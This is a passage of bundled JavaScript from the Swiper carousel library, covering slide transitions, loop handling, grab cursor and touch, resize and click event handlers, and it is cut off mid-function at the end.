function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode)
    return;
  swiper.setTransition(0);
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "End"
  });
}
var transition = {
  setTransition,
  transitionStart,
  transitionEnd
};
function slideTo(index2, speed, runCallbacks, internal, initial) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 !== "number" && typeof index2 !== "string") {
    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index2}] given.`);
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let slideIndex = index2;
  if (slideIndex < 0)
    slideIndex = 0;
  const {
    params,
    snapGrid,
    slidesGrid,
    previousIndex,
    activeIndex,
    rtlTranslate: rtl,
    wrapperEl,
    enabled
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
    return false;
  }
  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if ((activeIndex || params.initialSlide || 0) === (previousIndex || 0) && runCallbacks) {
    swiper.emit("beforeSlideChangeStart");
  }
  const translate2 = -snapGrid[snapIndex];
  swiper.updateProgress(translate2);
  if (params.normalizeSlideIndex) {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      const normalizedTranslate = -Math.floor(translate2 * 100);
      const normalizedGrid = Math.floor(slidesGrid[i] * 100);
      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
          slideIndex = i;
        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
          slideIndex = i + 1;
        }
      } else if (normalizedTranslate >= normalizedGrid) {
        slideIndex = i;
      }
    }
  }
  if (swiper.initialized && slideIndex !== activeIndex) {
    if (!swiper.allowSlideNext && translate2 < swiper.translate && translate2 < swiper.minTranslate()) {
      return false;
    }
    if (!swiper.allowSlidePrev && translate2 > swiper.translate && translate2 > swiper.maxTranslate()) {
      if ((activeIndex || 0) !== slideIndex)
        return false;
    }
  }
  let direction;
  if (slideIndex > activeIndex)
    direction = "next";
  else if (slideIndex < activeIndex)
    direction = "prev";
  else
    direction = "reset";
  if (rtl && -translate2 === swiper.translate || !rtl && translate2 === swiper.translate) {
    swiper.updateActiveIndex(slideIndex);
    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }
    swiper.updateSlidesClasses();
    if (params.effect !== "slide") {
      swiper.setTranslate(translate2);
    }
    if (direction !== "reset") {
      swiper.transitionStart(runCallbacks, direction);
      swiper.transitionEnd(runCallbacks, direction);
    }
    return false;
  }
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    const t = rtl ? translate2 : -translate2;
    if (speed === 0) {
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      if (isVirtual) {
        swiper.wrapperEl.style.scrollSnapType = "none";
        swiper._immediateVirtual = true;
      }
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t;
      if (isVirtual) {
        requestAnimationFrame(() => {
          swiper.wrapperEl.style.scrollSnapType = "";
          swiper._swiperImmediateVirtual = false;
        });
      }
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: t,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: t,
        behavior: "smooth"
      });
    }
    return true;
  }
  swiper.setTransition(speed);
  swiper.setTranslate(translate2);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit("beforeTransitionStart", speed, internal);
  swiper.transitionStart(runCallbacks, direction);
  if (speed === 0) {
    swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
    swiper.animating = true;
    if (!swiper.onSlideToWrapperTransitionEnd) {
      swiper.onSlideToWrapperTransitionEnd = function transitionEnd2(e) {
        if (!swiper || swiper.destroyed)
          return;
        if (e.target !== this)
          return;
        swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
        swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
        swiper.onSlideToWrapperTransitionEnd = null;
        delete swiper.onSlideToWrapperTransitionEnd;
        swiper.transitionEnd(runCallbacks, direction);
      };
    }
    swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
    swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
  }
  return true;
}
function slideToLoop(index2, speed, runCallbacks, internal) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let newIndex = index2;
  if (swiper.params.loop) {
    newIndex += swiper.loopedSlides;
  }
  return swiper.slideTo(newIndex, speed, runCallbacks, internal);
}
function slideNext(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    animating,
    enabled,
    params
  } = swiper;
  if (!enabled)
    return swiper;
  let perGroup = params.slidesPerGroup;
  if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    perGroup = Math.max(swiper.slidesPerViewDynamic("current", true), 1);
  }
  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  if (params.rewind && swiper.isEnd) {
    return swiper.slideTo(0, speed, runCallbacks, internal);
  }
  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params,
    animating,
    snapGrid,
    slidesGrid,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return swiper;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  const translate2 = rtlTranslate ? swiper.translate : -swiper.translate;
  function normalize3(val) {
    if (val < 0)
      return -Math.floor(Math.abs(val));
    return Math.floor(val);
  }
  const normalizedTranslate = normalize3(translate2);
  const normalizedSnapGrid = snapGrid.map((val) => normalize3(val));
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
  if (typeof prevSnap === "undefined" && params.cssMode) {
    let prevSnapIndex;
    snapGrid.forEach((snap3, snapIndex) => {
      if (normalizedTranslate >= snap3) {
        prevSnapIndex = snapIndex;
      }
    });
    if (typeof prevSnapIndex !== "undefined") {
      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
    }
  }
  let prevIndex = 0;
  if (typeof prevSnap !== "undefined") {
    prevIndex = slidesGrid.indexOf(prevSnap);
    if (prevIndex < 0)
      prevIndex = swiper.activeIndex - 1;
    if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      prevIndex = prevIndex - swiper.slidesPerViewDynamic("previous", true) + 1;
      prevIndex = Math.max(prevIndex, 0);
    }
  }
  if (params.rewind && swiper.isBeginning) {
    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  }
  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (threshold === void 0) {
    threshold = 0.5;
  }
  const swiper = this;
  let index2 = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index2);
  const snapIndex = skip + Math.floor((index2 - skip) / swiper.params.slidesPerGroup);
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  if (translate2 >= swiper.snapGrid[snapIndex]) {
    const currentSnap = swiper.snapGrid[snapIndex];
    const nextSnap = swiper.snapGrid[snapIndex + 1];
    if (translate2 - currentSnap > (nextSnap - currentSnap) * threshold) {
      index2 += swiper.params.slidesPerGroup;
    }
  } else {
    const prevSnap = swiper.snapGrid[snapIndex - 1];
    const currentSnap = swiper.snapGrid[snapIndex];
    if (translate2 - prevSnap <= (currentSnap - prevSnap) * threshold) {
      index2 -= swiper.params.slidesPerGroup;
    }
  }
  index2 = Math.max(index2, 0);
  index2 = Math.min(index2, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index2, speed, runCallbacks, internal);
}
function slideToClickedSlide() {
  const swiper = this;
  const {
    params,
    $wrapperEl
  } = swiper;
  const slidesPerView = params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.clickedIndex;
  let realIndex;
  if (params.loop) {
    if (swiper.animating)
      return;
    realIndex = parseInt($(swiper.clickedSlide).attr("data-swiper-slide-index"), 10);
    if (params.centeredSlides) {
      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
        swiper.loopFix();
        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
        nextTick(() => {
          swiper.slideTo(slideToIndex);
        });
      } else {
        swiper.slideTo(slideToIndex);
      }
    } else if (slideToIndex > swiper.slides.length - slidesPerView) {
      swiper.loopFix();
      slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
      nextTick(() => {
        swiper.slideTo(slideToIndex);
      });
    } else {
      swiper.slideTo(slideToIndex);
    }
  } else {
    swiper.slideTo(slideToIndex);
  }
}
var slide = {
  slideTo,
  slideToLoop,
  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
};
function loopCreate() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    $wrapperEl
  } = swiper;
  const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
  let slides = $selector.children(`.${params.slideClass}`);
  if (params.loopFillGroupWithBlank) {
    const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;
    if (blankSlidesNum !== params.slidesPerGroup) {
      for (let i = 0; i < blankSlidesNum; i += 1) {
        const blankNode = $(document2.createElement("div")).addClass(`${params.slideClass} ${params.slideBlankClass}`);
        $selector.append(blankNode);
      }
      slides = $selector.children(`.${params.slideClass}`);
    }
  }
  if (params.slidesPerView === "auto" && !params.loopedSlides)
    params.loopedSlides = slides.length;
  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
  swiper.loopedSlides += params.loopAdditionalSlides;
  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
    swiper.loopedSlides = slides.length;
  }
  const prependSlides = [];
  const appendSlides = [];
  slides.each((el, index2) => {
    $(el).attr("data-swiper-slide-index", index2);
  });
  for (let i = 0; i < swiper.loopedSlides; i += 1) {
    const index2 = i - Math.floor(i / slides.length) * slides.length;
    appendSlides.push(slides.eq(index2)[0]);
    prependSlides.unshift(slides.eq(slides.length - index2 - 1)[0]);
  }
  for (let i = 0; i < appendSlides.length; i += 1) {
    $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
    $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
}
function loopFix() {
  const swiper = this;
  swiper.emit("beforeLoopFix");
  const {
    activeIndex,
    slides,
    loopedSlides,
    allowSlidePrev,
    allowSlideNext,
    snapGrid,
    rtlTranslate: rtl
  } = swiper;
  let newIndex;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  const snapTranslate = -snapGrid[activeIndex];
  const diff = snapTranslate - swiper.getTranslate();
  if (activeIndex < loopedSlides) {
    newIndex = slides.length - loopedSlides * 3 + activeIndex;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  } else if (activeIndex >= slides.length - loopedSlides) {
    newIndex = -slides.length + activeIndex + loopedSlides;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  swiper.emit("loopFix");
}
function loopDestroy() {
  const swiper = this;
  const {
    $wrapperEl,
    params,
    slides
  } = swiper;
  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
  slides.removeAttr("data-swiper-slide-index");
}
var loop = {
  loopCreate,
  loopFix,
  loopDestroy
};
function setGrabCursor(moving) {
  const swiper = this;
  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode)
    return;
  const el = swiper.params.touchEventsTarget === "container" ? swiper.el : swiper.wrapperEl;
  el.style.cursor = "move";
  el.style.cursor = moving ? "grabbing" : "grab";
}
function unsetGrabCursor() {
  const swiper = this;
  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
    return;
  }
  swiper[swiper.params.touchEventsTarget === "container" ? "el" : "wrapperEl"].style.cursor = "";
}
var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
};
function closestElement(selector3, base) {
  if (base === void 0) {
    base = this;
  }
  function __closestFrom(el) {
    if (!el || el === getDocument() || el === getWindow())
      return null;
    if (el.assignedSlot)
      el = el.assignedSlot;
    const found = el.closest(selector3);
    if (!found && !el.getRootNode) {
      return null;
    }
    return found || __closestFrom(el.getRootNode().host);
  }
  return __closestFrom(base);
}
function onTouchStart(event) {
  const swiper = this;
  const document2 = getDocument();
  const window2 = getWindow();
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    enabled
  } = swiper;
  if (!enabled)
    return;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return;
  }
  if (!swiper.animating && params.cssMode && params.loop) {
    swiper.loopFix();
  }
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  let $targetEl = $(e.target);
  if (params.touchEventsTarget === "wrapper") {
    if (!$targetEl.closest(swiper.wrapperEl).length)
      return;
  }
  data.isTouchEvent = e.type === "touchstart";
  if (!data.isTouchEvent && "which" in e && e.which === 3)
    return;
  if (!data.isTouchEvent && "button" in e && e.button > 0)
    return;
  if (data.isTouched && data.isMoved)
    return;
  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== "";
  if (swipingClassHasValue && e.target && e.target.shadowRoot && event.path && event.path[0]) {
    $targetEl = $(event.path[0]);
  }
  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e.target && e.target.shadowRoot);
  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
    swiper.allowClick = true;
    return;
  }
  if (params.swipeHandler) {
    if (!$targetEl.closest(params.swipeHandler)[0])
      return;
  }
  touches.currentX = e.type === "touchstart" ? e.targetTouches[0].pageX : e.pageX;
  touches.currentY = e.type === "touchstart" ? e.targetTouches[0].pageY : e.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY;
  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;
  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window2.innerWidth - edgeSwipeThreshold)) {
    if (edgeSwipeDetection === "prevent") {
      event.preventDefault();
    } else {
      return;
    }
  }
  Object.assign(data, {
    isTouched: true,
    isMoved: false,
    allowTouchCallbacks: true,
    isScrolling: void 0,
    startMoving: void 0
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = void 0;
  if (params.threshold > 0)
    data.allowThresholdMove = false;
  if (e.type !== "touchstart") {
    let preventDefault = true;
    if ($targetEl.is(data.focusableElements)) {
      preventDefault = false;
      if ($targetEl[0].nodeName === "SELECT") {
        data.isTouched = false;
      }
    }
    if (document2.activeElement && $(document2.activeElement).is(data.focusableElements) && document2.activeElement !== $targetEl[0]) {
      document2.activeElement.blur();
    }
    const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;
    if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
      e.preventDefault();
    }
  }
  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
    swiper.freeMode.onTouchStart();
  }
  swiper.emit("touchStart", e);
}
function onTouchMove(event) {
  const document2 = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (!data.isTouched) {
    if (data.startMoving && data.isScrolling) {
      swiper.emit("touchMoveOpposite", e);
    }
    return;
  }
  if (data.isTouchEvent && e.type !== "touchmove")
    return;
  const targetTouch = e.type === "touchmove" && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
  const pageX = e.type === "touchmove" ? targetTouch.pageX : e.pageX;
  const pageY = e.type === "touchmove" ? targetTouch.pageY : e.pageY;
  if (e.preventedByNestedSwiper) {
    touches.startX = pageX;
    touches.startY = pageY;
    return;
  }
  if (!swiper.allowTouchMove) {
    if (!$(e.target).is(data.focusableElements)) {
      swiper.allowClick = false;
    }
    if (data.isTouched) {
      Object.assign(touches, {
        startX: pageX,
        startY: pageY,
        currentX: pageX,
        currentY: pageY
      });
      data.touchStartTime = now();
    }
    return;
  }
  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
    if (swiper.isVertical()) {
      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
        data.isTouched = false;
        data.isMoved = false;
        return;
      }
    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
      return;
    }
  }
  if (data.isTouchEvent && document2.activeElement) {
    if (e.target === document2.activeElement && $(e.target).is(data.focusableElements)) {
      data.isMoved = true;
      swiper.allowClick = false;
      return;
    }
  }
  if (data.allowTouchCallbacks) {
    swiper.emit("touchMove", e);
  }
  if (e.targetTouches && e.targetTouches.length > 1)
    return;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(__pow(diffX, 2) + __pow(diffY, 2)) < swiper.params.threshold)
    return;
  if (typeof data.isScrolling === "undefined") {
    let touchAngle;
    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
      data.isScrolling = false;
    } else {
      if (diffX * diffX + diffY * diffY >= 25) {
        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
      }
    }
  }
  if (data.isScrolling) {
    swiper.emit("touchMoveOpposite", e);
  }
  if (typeof data.startMoving === "undefined") {
    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
      data.startMoving = true;
    }
  }
  if (data.isScrolling) {
    data.isTouched = false;
    return;
  }
  if (!data.startMoving) {
    return;
  }
  swiper.allowClick = false;
  if (!params.cssMode && e.cancelable) {
    e.preventDefault();
  }
  if (params.touchMoveStopPropagation && !params.nested) {
    e.stopPropagation();
  }
  if (!data.isMoved) {
    if (params.loop && !params.cssMode) {
      swiper.loopFix();
    }
    data.startTranslate = swiper.getTranslate();
    swiper.setTransition(0);
    if (swiper.animating) {
      swiper.$wrapperEl.trigger("webkitTransitionEnd transitionend");
    }
    data.allowMomentumBounce = false;
    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(true);
    }
    swiper.emit("sliderFirstMove", e);
  }
  swiper.emit("sliderMove", e);
  data.isMoved = true;
  let diff = swiper.isHorizontal() ? diffX : diffY;
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl)
    diff = -diff;
  swiper.swipeDirection = diff > 0 ? "prev" : "next";
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;
  if (params.touchReleaseOnEdges) {
    resistanceRatio = 0;
  }
  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.minTranslate() - 1 + __pow(-swiper.minTranslate() + data.startTranslate + diff, resistanceRatio);
  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.maxTranslate() + 1 - __pow(swiper.maxTranslate() - data.startTranslate - diff, resistanceRatio);
  }
  if (disableParentSwiper) {
    e.preventedByNestedSwiper = true;
  }
  if (!swiper.allowSlideNext && swiper.swipeDirection === "next" && data.currentTranslate < data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && swiper.swipeDirection === "prev" && data.currentTranslate > data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
    data.currentTranslate = data.startTranslate;
  }
  if (params.threshold > 0) {
    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
      if (!data.allowThresholdMove) {
        data.allowThresholdMove = true;
        touches.startX = touches.currentX;
        touches.startY = touches.currentY;
        data.currentTranslate = data.startTranslate;
        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
        return;
      }
    } else {
      data.currentTranslate = data.startTranslate;
      return;
    }
  }
  if (!params.followFinger || params.cssMode)
    return;
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
    swiper.freeMode.onTouchMove();
  }
  swiper.updateProgress(data.currentTranslate);
  swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    slidesGrid,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (data.allowTouchCallbacks) {
    swiper.emit("touchEnd", e);
  }
  data.allowTouchCallbacks = false;
  if (!data.isTouched) {
    if (data.isMoved && params.grabCursor) {
      swiper.setGrabCursor(false);
    }
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(false);
  }
  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime;
  if (swiper.allowClick) {
    const pathTree = e.path || e.composedPath && e.composedPath();
    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
    swiper.emit("tap click", e);
    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
      swiper.emit("doubleTap doubleClick", e);
    }
  }
  data.lastClickTime = now();
  nextTick(() => {
    if (!swiper.destroyed)
      swiper.allowClick = true;
  });
  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;
  if (params.followFinger) {
    currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
    currentPos = -data.currentTranslate;
  }
  if (params.cssMode) {
    return;
  }
  if (swiper.params.freeMode && params.freeMode.enabled) {
    swiper.freeMode.onTouchEnd({
      currentPos
    });
    return;
  }
  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];
  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
    const increment2 = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
    if (typeof slidesGrid[i + increment2] !== "undefined") {
      if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment2]) {
        stopIndex = i;
        groupSize = slidesGrid[i + increment2] - slidesGrid[i];
      }
    } else if (currentPos >= slidesGrid[i]) {
      stopIndex = i;
      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
    }
  }
  let rewindFirstIndex = null;
  let rewindLastIndex = null;
  if (params.rewind) {
    if (swiper.isBeginning) {
      rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    } else if (swiper.isEnd) {
      rewindFirstIndex = 0;
    }
  }
  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
  if (timeDiff > params.longSwipesMs) {
    if (!params.longSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    if (swiper.swipeDirection === "next") {
      if (ratio >= params.longSwipesRatio)
        swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);
      else
        swiper.slideTo(stopIndex);
    }
    if (swiper.swipeDirection === "prev") {
      if (ratio > 1 - params.longSwipesRatio) {
        swiper.slideTo(stopIndex + increment);
      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
        swiper.slideTo(rewindLastIndex);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  } else {
    if (!params.shortSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);
    if (!isNavButtonTarget) {
      if (swiper.swipeDirection === "next") {
        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
      }
      if (swiper.swipeDirection === "prev") {
        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
      }
    } else if (e.target === swiper.navigation.nextEl) {
      swiper.slideTo(stopIndex + increment);
    } else {
      swiper.slideTo(stopIndex);
    }
  }
}
function onResize() {
  const swiper = this;
  const {
    params,
    el
  } = swiper;
  if (el && el.offsetWidth === 0)
    return;
  if (params.breakpoints) {
    swiper.setBreakpoint();
  }
  const {
    allowSlideNext,
    allowSlidePrev,
    snapGrid
  } = swiper;
  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();
  if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
    swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
    swiper.slideTo(swiper.activeIndex, 0, false, true);
  }
  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
    swiper.autoplay.run();
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
  }
}
function onClick(e) {
  const swiper = this;
  if (!swiper.enabled)
    return;
  if (!swiper.allowClick) {
    if (swiper.params.preventClicks)
      e.preventDefault();
    if (swiper.params.preventClicksPropagation && swiper.animating) {
      e.stopPropagation();
